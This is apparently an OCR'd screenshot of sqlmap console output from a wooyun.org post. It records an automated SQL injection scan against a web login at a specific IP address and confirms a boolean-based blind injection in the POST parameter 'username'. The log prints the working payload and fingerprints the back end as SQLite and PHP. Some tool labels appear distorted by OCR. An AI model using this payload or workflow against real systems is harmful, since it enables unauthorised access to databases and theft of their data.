 sqlmap
is at least one other (potential) technique found
[02:14:07] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[02:14:07] [INFO] target URL appears to have 6 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[02:14:16] [INFO] testing 'Generic UNION query (88) - 22 to 40 columns'
[02:14:19] [INFO] testing 'Generic UNION query (88) - 42 to 60 columns'
[02:14:22] [INFO] testing 'Generic UNION query (88) - 62 to 80 columns'
[02:14:25] [INFO] testing 'Generic UNION query (88) - 82 to 100 columns'
[02:14:28] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 192 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin" AND 2315=2315 AND "MNFJ"="MNFJ&password=admin
---
[02:14:34] [INFO] the back-end DBMS is SQLite
web application technology: PHP 5.5.12
back-end DBMS: SQLite
[02:14:34] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\223.241.240.80'
[*] shutting down at 02:14:34
www.wooyun.org
C:\Python27\sqlmap>_